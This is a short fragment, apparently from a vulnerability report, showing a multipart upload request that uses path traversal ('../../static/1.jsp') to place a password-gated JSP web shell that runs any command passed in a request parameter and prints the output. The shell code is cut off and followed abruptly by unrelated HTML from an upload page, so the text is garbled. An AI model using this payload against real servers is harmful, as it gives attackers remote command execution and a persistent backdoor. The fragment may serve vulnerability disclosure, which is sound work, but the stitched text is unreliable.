 Content-Disposition: form-data; name="file"; filename="../../static/1.jsp"
Content-Type: application/octet-stream
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-
<title>Upload</title>
</head>
<body>
<div id="wrapper">